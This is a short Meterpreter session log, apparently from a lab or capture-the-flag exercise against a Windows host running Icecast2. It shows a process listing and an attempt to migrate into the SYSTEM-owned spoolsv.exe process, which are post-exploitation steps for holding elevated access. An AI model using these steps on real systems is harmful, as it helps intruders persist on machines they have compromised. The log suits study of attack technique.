 meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
456 688 svchost.exe x64 0 NT AUTHORITY\SYSTEM
472 688 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
544 536 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
588 688 svchost.exe x64 0 NT AUTHORITY\SYSTEM
592 536 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
604 584 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
652 584 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
688 592 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
696 592 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
708 592 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
816 688 svchost.exe x64 0 NT AUTHORITY\SYSTEM
884 688 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
932 688 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1060 688 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1172 688 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1188 688 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1292 456 dwm.exe x64 1 Dark-PC\Dark C:\Windows\system32\Dwm.exe
1312 1272 explorer.exe x64 1 Dark-PC\Dark C:\Windows\Explorer.EXE
1372 688 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1400 688 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1480 688 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\system32\taskhost.exe
1580 688 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1680 688 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1720 688 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1900 688 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1992 1312 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2072 816 WmiPrvSE.exe
2376 688 vds.exe x64 0 NT AUTHORITY\SYSTEM
2412 688 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2464 816 slui.exe
2916 688 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 1372
[-] Process already running at PID 1372
meterpreter >